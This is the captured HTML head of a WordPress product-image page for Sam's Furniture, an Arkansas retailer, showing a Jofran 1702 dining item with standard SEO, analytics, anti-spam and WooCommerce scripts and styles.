

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://samsfurniture.net/?attachment_id=6311
body_size: 17652
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Jofran 1702 11 - Sam&#039;s Furniture</title>
<link href="https://samsfurniture.net/wp-content/themes/sams/images/favicon.ico" type="image/x-icon" rel="icon">
<link href="https://samsfurniture.net/wp-content/themes/sams/images/favicon.ico" type="image/x-icon" rel="shortcut icon">

<link rel="stylesheet" type="text/css" href="https://samsfurniture.net/wp-content/themes/sams/css/bootstrap.min.css" />
<link rel="stylesheet" type="text/css" href="https://samsfurniture.net/wp-content/themes/sams/css/bootstrap-theme.min.css" />
<link rel="stylesheet" type="text/css" href="https://samsfurniture.net/wp-content/themes/sams/fonts/stylefont.css" />
<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="https://samsfurniture.net/wp-content/themes/sams/style.css?1751329493" />
<style type="text/css">
@media print {
	.entry-content {
		padding-top: inherit;
	}
}
</style>

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"2f90bb16d5","_rest_nonce":"61cab62d98","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/samsfurniture.net\/wp-json\/","data__cookies_type":"alternative","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"samsfurniture.net","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"2f90bb16d5","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/samsfurniture.net\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":"0","data__cookies_type":"alternative","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":1264108784,"emailEncoderPassKey":"068a75676c74fa800141fb481ef886a7","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://samsfurniture.net/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jofran 1702 11 - Sam&#039;s Furniture" />
	<meta property="og:url" content="https://samsfurniture.net/" />
	<meta property="og:site_name" content="Sam&#039;s Furniture" />
	<meta property="og:image" content="https://samsfurniture.net" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://samsfurniture.net/","url":"https://samsfurniture.net/","name":"Jofran 1702 11 - Sam&#039;s Furniture","isPartOf":{"@id":"https://samsfurniture.net/#website"},"primaryImageOfPage":{"@id":"https://samsfurniture.net/#primaryimage"},"image":{"@id":"https://samsfurniture.net/#primaryimage"},"thumbnailUrl":"https://samsfurniture.net/wp-content/uploads/2018/12/Jofran-1702-11.png","datePublished":"2021-03-08T20:32:22+00:00","breadcrumb":{"@id":"https://samsfurniture.net/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://samsfurniture.net/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://samsfurniture.net/#primaryimage","url":"https://samsfurniture.net/wp-content/uploads/2018/12/Jofran-1702-11.png","contentUrl":"https://samsfurniture.net/wp-content/uploads/2018/12/Jofran-1702-11.png","width":1024,"height":768},{"@type":"BreadcrumbList","@id":"https://samsfurniture.net/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://samsfurniture.net/"},{"@type":"ListItem","position":2,"name":"Jofran 1702 Dining","item":"https://samsfurniture.net/collections/dining-room/jofran-1702-dining-set/"},{"@type":"ListItem","position":3,"name":"Jofran 1702 11"}]},{"@type":"WebSite","@id":"https://samsfurniture.net/#website","url":"https://samsfurniture.net/","name":"Sam&#039;s Furniture","description":"NW Arkansas&#039; Largest Furniture Dealer","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://samsfurniture.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel="alternate" type="application/rss+xml" title="Sam&#039;s Furniture &raquo; Feed" href="https://samsfurniture.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sam&#039;s Furniture &raquo; Comments Feed" href="https://samsfurniture.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://samsfurniture.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsamsfurniture.net%2F%3Fattachment_id%3D6311" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://samsfurniture.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsamsfurniture.net%2F%3Fattachment_id%3D6311&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-NKG9MR130D"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/samsfurniture.net\/?attachment_id=6311"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-NKG9MR130D',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-NKG9MR130D', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://samsfurniture.net/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://samsfurniture.net/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.6' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pb_animate-css' href='https://samsfurniture.net/wp-content/plugins/ays-popup-box/public/css/animate.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://samsfurniture.net/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70.1_1766668407' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://samsfurniture.net/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70.1_1766668407' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://samsfurniture.net/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://samsfurniture.net/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://samsfurniture.net/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cyclone-template-style-dark-0-css' href='https://samsfurniture.net/wp-content/plugins/cyclone-slider-2/templates/dark/style.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-default-0-css' href='https://samsfurniture.net/wp-content/plugins/cyclone-slider-2/templates/default/style.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-standard-0-css' href='https://samsfurniture.net/wp-content/plugins/cyclone-slider-2/templates/standard/style.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-thumbnails-0-css' href='https://samsfurniture.net/wp-content/plugins/cyclone-slider-2/templates/thumbnails/style.css?ver=3.2.0' type='text/css' media='all' />
